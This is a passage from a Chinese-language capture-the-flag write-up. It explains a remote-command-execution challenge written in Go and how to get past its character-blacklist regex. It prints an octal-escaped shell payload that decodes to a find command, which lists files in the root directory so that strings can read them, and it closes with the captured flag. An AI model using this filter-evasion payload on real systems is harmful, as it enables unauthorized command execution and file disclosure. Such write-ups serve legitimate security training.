 将这个 Cookie 用到题目环境中便可以完成第一个任务。接下来是 RCE 绕过，Go 语言这边就没
PHP 的特性了（指通过 Array 绕过），所以老老实实遵循这个正则 [b-zA-Z_@#%^&\*:{\|}+<>";\[\]]
。最终构造的 Payload 如下：
$($'\146\151\156\144' / -$'\155\141\170\144\145\160\164\150' 1 -$'\164\171\160\145' $'\146
')
这个语句实际上是 $(find / -maxdepth 1 -type f) ，列出根目录下所有的文件然后丢给 strings 命令
去读文件。最后拿到 Flag： flag{3Asy_c0M3_e4SY_GO0O_5ca7c4eee40e}